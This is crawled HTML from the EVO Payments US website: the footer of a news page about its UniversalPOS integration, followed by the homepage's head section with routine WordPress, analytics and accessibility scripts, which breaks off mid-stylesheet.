    									<div class="date">03/22/2023</div>
                    </div>
  			            <h4 class="post-title"><a href="https://www.evopayments.us/evo-payments-completes-integration-with-universalpos/">EVO Payments Announces Integration with UniversalPOS</a></h4>

  			            <p class="post-excerpt"> ATLANTA – EVO Payments, Inc. announced that it has completed its integration with UniversalPOS, a multi-platform software company specializing&hellip;</p>

  			          </div> <!-- .article-details -->

  		                    </div>
                        <div class="button-container">
  					       <a href="/news/" class="btn dark">All News</a>
            </div>
              		</div>
						<!-- Begin CTA Section -->

          <div class="cta-full section">
        <img src="https://www.evopayments.us/wp-content/uploads/2019/11/cta_full-width_1.jpg" alt="" />
        <div class="content-holder"> <!--this extra div is needed to make line behind content and above image-->
          <div class="content">
          	<h2>Start a Career at EVO</h2>
          	<p>Join us as we continue to scale our company, expand our partnerships, and strive to be the world’s best payments processor. </p>
            <div class="button-container"><a href="/about/careers/" class="btn border">Why Choose EVO</a></div>
          </div> <!-- /.content -->
        </div> <!-- /.content-holder -->
      </div><!-- /.cta-grid -->
          
<!-- End CTA Section -->
						
<div class="newsletter section container">
  <div class="icon">
    <svg class="icon"><use xlink:href="/wp-content/themes/evopayments/webroot/images/dist/icons.svg#newsletter"></use></svg>
  </div>

    <div class="text">
    <h2>Subscribe to our Newsletters</h2>

    <p>Get the latest updates on industry trends, as well as informational and thought leadership content. EVO Payments researches, writes and delivers educational and insightful newsletters each month. Subscribe now!</p>
  </div>

  <div class="button-container">
    <a href="/newsletter-sign-up/" class="btn dark border">Sign Up</a>
  </div>
  </div>


  



					</div><!-- .entry-content -->
				</article><!-- #post-## -->

			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="wave"></div>
			<div class="footer-grid container section">
	      		<div class="footer-left">
	        		<div class="logo"><a href="/" title="EVO home"><img src="/wp-content/uploads/2025/12/logo-evo-black-stacked.svg"></a></div>

	        		<div class="navigation-footer">
						<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-25752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25752"><a href="https://www.globalpayments.com/privacy-statement">Privacy Statement</a></li>
<li id="menu-item-25753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25753"><a href="https://www.globalpayments.com/terms-of-use">Terms of Use</a></li>
<li id="menu-item-25322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25322"><a href="https://www.evopayments.us/merchant-terms-conditions/">Merchant Terms &#038; Conditions</a></li>
<li id="menu-item-11871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11871"><a href="https://www.evopayments.us/disclosures/">Disclosures</a></li>
</ul></div>	        		</div>

	        		<p class="caption padding-10-0">EVO Payments, Inc. is a leading payment technology and services provider. We offer an array of innovative, reliable, and secure payment solutions to merchants ranging from small and mid-size enterprises to multinational companies and organizations across the globe.</p>

	        		<!-- Begin Social -->

	        			         		<div class="social padding-20-0">
	         			<h5>Connect with Us</h5>

            			
													<a href="https://twitter.com/EVOPayments" target="_blank">Twitter						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_twitter.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.linkedin.com/company/10306348/" target="_blank">Linked In						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_linkedin.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.instagram.com/evopayments/" target="_blank">Instagram						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/social_instagram.svg" alt="" aria-hidden="true" />

												</a>
						
					
													<a href="https://www.youtube.com/channel/UC5D7IpGM6kg0TI0xFWkMs3Q" target="_blank">You Tube						
	            		<img src="https://www.evopayments.us/wp-content/uploads/2019/11/socail_youtube.svg" alt="" aria-hidden="true" />

												</a>
						
										</div>
					
	        		<!-- End Social -->

					<!-- Begin Address -->
					<div class="address">
					<h5>EVO USA Headquarters</h5>
					<p class="caption">515 Broadhollow Rd.<br>Suite 100<br/>
					Melville, NY 11747<br/>
					United States</p>
					</div>
					<!-- End Address -->
	      		</div>
				<!-- End Footer Left -->

				<!-- Start Footer Right -->
				<div class="footer-right">
					<div class="evo-regions padding-20-0">
					<h5>EVO's Global Websites</h5>

					<ul class="select">
						<li class="current-menu-item"><a href="/">Find EVO in your region...</a></li>
						<!-- Begin EVO Regions -->

						
							
																	<li><a href="https://evopayments.com/" target="_blank">Global</a></li>
								
							
																	<li><a href="https://www.evopayments.us/" target="_self">United States</a></li>
								
							
																	<li><a href="https://evopayments.ca/home/" target="_blank">Canada</a></li>
								
							
																	<li><a href="https://www.evopayments.mx/" target="_self">Mexico</a></li>
								
							
																	<li><a href="https://www.evopayments.eu/en/" target="_blank">Europe</a></li>
								
							
																	<li><a href="https://evopayments.co.uk/" target="_self">United Kingdom</a></li>
								
							
																	<li><a href="https://www.boipa.co.uk/" target="_blank">UK BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cardpayaa.com/" target="_blank">UK Card Pay From the AA</a></li>
								
							
																	<li><a href="https://www.eservice.pl/strona-startowa/" target="_blank">Poland EService</a></li>
								
							
																	<li><a href="https://universalpay.es/" target="_blank">Spain Universal Pay</a></li>
								
							
																	<li><a href="https://www.boipa.com/home/" target="_blank">Ireland BOI Payment Acceptance</a></li>
								
							
																	<li><a href="https://www.cz-eservice.com" target="_self">Czech eService</a></li>
								
							
																	<li><a href="https://www.monetaplatebnisluzby.cz" target="_blank">Czechia Moneta Platební Služby</a></li>
								
							
																	<li><a href="https://www.revopayments.cz" target="_blank">Czechia REVO</a></li>
								
							
																	<li><a href="https://www.hu-eservice.com" target="_blank">Hungary eService</a></li>
								
							
																	<li><a href="https://www.ro-eservice.com" target="_blank">Romania eService</a></li>
								
							
																	<li><a href="https://www.sk-eservice.com" target="_blank">Slovakia eService</a></li>
								
							
																	<li><a href="https://www.evosnap.com/" target="_blank">EVO Snap*</a></li>
								
																		</ul>
								</div>
					<!-- End EVO Regions -->


					<!-- Begin Footer Logos -->
					<div class="footer-logos padding-20-0">

					
								
									<a href="https://www.bbb.org/us/ny/melville/profile/credit-card-merchant-services/evo-payments-international-llc-0121-27798#sealclick" target="_blank" class="footer-logo">
																	
									<img src="https://www.evopayments.us/wp-content/uploads/2020/02/BBB_Accredited_Business_BBB_rating_A.png" alt="BBB Accredited Business BBB Rating A+ as of 2/5/2020. Click for profile." />
																	</a>
								
																
									<img src="" alt="" />
								
												
					</div>
					<!-- End Footer Logos -->
					<!-- Begin Copyright -->
					<div class="copyright padding-20-0 caption">
						<p>&copy; 2026 EVO Payments, Inc., a Global Payments company (NYSE: GPN). All rights reserved. All trademarks, logos and brand names are the property of their respective owners. EVO Payments International is a registered ISO/MSP of PNC Bank, N.A., Pittsburgh, PA and Deutsche Bank Trust Company Americas, New York, NY.</p>
					</div>
					<!-- End Copyright -->
				</div><!-- footer-right -->

			</div><!-- footer-grid -->
			<div class="holder"><a id="back2Top" title="Back to top" href="#"></a></div>

		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script> (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#146ff8', triggerColor : '#146ff8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 80, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'center', triggerOffsetX : 10, triggerOffsetY : 0, triggerRadius : '50%' } }); }; h.appendChild(s); })(); </script><div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/jquery.transit.min.js?ver=0.9.11" id="jquery-transit-js"></script>
<script type="text/javascript" id="easy-modal-site-js-extra">
/* <![CDATA[ */
var emodal_themes = [];
emodal_themes = {"1":{"id":"1","theme_id":"1","overlay":{"background":{"color":"#ffffff","opacity":100}},"container":{"padding":18,"background":{"color":"#f9f9f9","opacity":100},"border":{"style":"none","color":"#000000","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":1,"vertical":1,"blur":3,"spread":0,"color":"#020202","opacity":23}},"close":{"text":"CLOSE","location":"topright","position":{"top":0,"left":0,"bottom":0,"right":0},"padding":8,"background":{"color":"#00b7cd","opacity":100},"font":{"color":"#ffffff","size":12,"family":"Times New Roman"},"border":{"style":"none","color":"#ffffff","width":1,"radius":0},"boxshadow":{"inset":"no","horizontal":0,"vertical":0,"blur":0,"spread":0,"color":"#020202","opacity":23},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#000000","opacity":23}},"title":{"font":{"color":"#000000","size":32,"family":"Tahoma"},"text":{"align":"left"},"textshadow":{"horizontal":0,"vertical":0,"blur":0,"color":"#020202","opacity":23}},"content":{"font":{"color":"#8c8c8c","family":"Times New Roman"}}},"2":{"id":"2","theme_id":"2","overlay":[],"container":[],"close":[],"title":[],"content":[]}};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/easy-modal/assets/scripts/easy-modal-site.js?defer&amp;ver=2&#039; defer=&#039;defer" id="easy-modal-site-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768995479&amp;isAdmin=0&amp;ver=6.7.4" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/js/shc_protect_message.js?ver=6.7.4" id="shc_script-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.evopayments.us/
body_size: 79895
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<!-- Open Sans -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&amp;display=swap" rel="stylesheet">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Home - EVO Payments</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Home - EVO Payments" />
	<meta property="og:url" content="https://www.evopayments.us/" />
	<meta property="og:site_name" content="EVO Payments" />
	<meta property="article:publisher" content="https://www.facebook.com/evopayments" />
	<meta property="article:modified_time" content="2023-04-19T19:28:23+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@evopayments" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.evopayments.us/","url":"https://www.evopayments.us/","name":"Home - EVO Payments","isPartOf":{"@id":"https://www.evopayments.us/#website"},"datePublished":"2019-11-12T21:51:41+00:00","dateModified":"2023-04-19T19:28:23+00:00","breadcrumb":{"@id":"https://www.evopayments.us/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.evopayments.us/"]}]},{"@type":"BreadcrumbList","@id":"https://www.evopayments.us/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.evopayments.us/#website","url":"https://www.evopayments.us/","name":"EVO Payments","description":"Simplifying Payments Around the Globe. 150+ currencies across 50 markets worldwide.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.evopayments.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.evopayments.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.evopayments.us/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='slick-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/slick.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='bdp-public-style-css' href='https://www.evopayments.us/wp-content/plugins/blog-designer-pack/assets/css/bdp-public.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='dizo-lightbox-styles-css' href='https://www.evopayments.us/wp-content/plugins/dizo-image-hover/styles/lightbox.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='hbu-public-style-css' href='https://www.evopayments.us/wp-content/plugins/hero-banner-ultimate/assets/css/hbu-public-style.min.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.evopayments.us/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='shc_style-css' href='https://www.evopayments.us/wp-content/plugins/show-hide-content/includes/css/shc_plugin_style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://www.evopayments.us/wp-content/themes/evopayments/webroot/css/dist/style.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.evopayments.us/wp-content/themes/evopayments/print.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='//www.evopayments.us/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.evopayments.us/wp-content/uploads/js_composer/custom.css?ver=' type='text/css' media='all' />
<link rel='stylesheet' id='mo_customer_validation_form_main_css-css' href='https://www.evopayments.us/wp-content/plugins/miniorange-otp-verification/includes/css/mo_forms_css.min.css?version=5.2.4&#038;ver=' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":11693,"version":"3.0.4","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<h5 class=\"mb-0 text-white text-weight-600\">EVO is transitioning to the Global Payments brand.<\/h5><p class=\"subhead mb-0 text-white\">While our logo may change, you'll still get the same hands-on support you know and trust.<\/p>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#262aff","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#ffffff","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-21 11:38:01.584851","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-21 11:38:01.584859","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-21 11:38:01.584862","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.4" id="simple-banner-script-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=202002180900" id="slick-slider-js"></script>
<script type="text/javascript" src="https://www.evopayments.us/wp-content/themes/evopayments/webroot/js/dist/app.min.js?ver=6.7.4" id="main-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.evopayments.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.evopayments.us/wp-json/wp/v2/pages/11693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.evopayments.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.evopayments.us/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.evopayments.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.evopayments.us%2F&#038;format=xml" />
<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>
<link rel="canonical" href="https://www.heartland.us/resources/blog/top-8-misconceptions-about-merchant-services-providers"/>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal').hide();
jQuery('.rv_button').click(function(e){
e.preventDefault();jQuery("#reveal").slideToggle();
jQuery('.rv_button').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_2').hide();
jQuery('.rv_button_2').click(function(e){
e.preventDefault();jQuery("#reveal_2").slideToggle();
jQuery('.rv_button_2').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_3').hide();
jQuery('.rv_button_3').click(function(e){
e.preventDefault();jQuery("#reveal_3").slideToggle();
jQuery('.rv_button_3').toggleClass('opened closed');
});
});
</script>

<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_4').hide();
jQuery('.rv_button_4').click(function(e){
e.preventDefault();jQuery("#reveal_4").slideToggle();
jQuery('.rv_button_4').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_5').hide();
jQuery('.rv_button_5').click(function(e){
e.preventDefault();jQuery("#reveal_5").slideToggle();
jQuery('.rv_button_5').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_6').hide();
jQuery('.rv_button_6').click(function(e){
e.preventDefault();jQuery("#reveal_6").slideToggle();
jQuery('.rv_button_6').toggleClass('opened closed');
});
});
</script>



<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_7').hide();
jQuery('.rv_button_7').click(function(e){
e.preventDefault();jQuery("#reveal_7").slideToggle();
jQuery('.rv_button_7').toggleClass('opened closed');
});
});
</script>


<script type="text/javascript">
 jQuery(document).ready(function() {
// Hide the div
jQuery('#reveal_8').hide();
jQuery('.rv_button_8').click(function(e){
e.preventDefault();jQuery("#reveal_8").slideToggle();
jQuery('.rv_button_8').toggleClass('opened closed');
});
});
</script><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#262aff;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#ffffff;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pageCategory":["b2b","evo-events"],"pagePostAuthor":"Marlene Rivera"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TP35RDM');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05V6L5KE78"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05V6L5KE78');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NKSFJV18LD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NKSFJV18LD');
</script>		<style type="text/css" id="wp-custom-css">
			@media screen {
a {
  color: #0140be;
}	
h1 {
  font-size: 50px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
}
h2 {
  font-size: 38px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h3 {
  font-size: 26px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
h4 {
  font-size: 17px;
	font-family: Open Sans, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu > li a {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
}
header#masthead .menu .sub-menu li a h6 {
  font-size: 14px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	}
header#masthead .menu .sub-menu li a p {
  font-size: 13px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 0px 0px 0px 0px;
	margin: 0 0 -20px;
	line-height: normal;
	}
header#masthead .menu .sub-menu {
	min-width:400px;
}
header#masthead .menu .icon-menu .sub-menu {
	padding:24px;
	left:-260px;
}
.meta .category a {
	background:#0140be;
	border:1px solid #0140be;
	font-weight:400;
	font-size:10px;
	letter-spacing:.02em ;
	line-height:14px;
	padding:2px 10px;
	display:inline-block;
	color:#fff;
	text-transform:uppercase;
	border-radius:6px;
	margin:0 0 5px;
	text-decoration:none
}
.meta .category a:hover {
	color:#0140be;
	background:#fff
}
.meta .date {
	color:#595b5d;
	font-size:14px;
	font-weight:400;
	padding:2px 15px;
	display: none;
}
.btn {
  font-size: 15px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: bold;
	padding: 10px 25px 10px 25px;
}
.s1 {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	color:#aae1ff;
}
.testimonial-item {
	padding: 0px 0px 0px 0px;
}
.bottom-button-bar a {
  font-size: 14px!important;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	}
.wp-block-quote p {
	font-size: 18px;
	font-family: Open Sans Light, Arial, Helvetica, sans-serif;
	font-style: normal;
	font-weight: normal;
	line-height: normal;
}
.wp-block-quote cite {
	font-size: 16px;
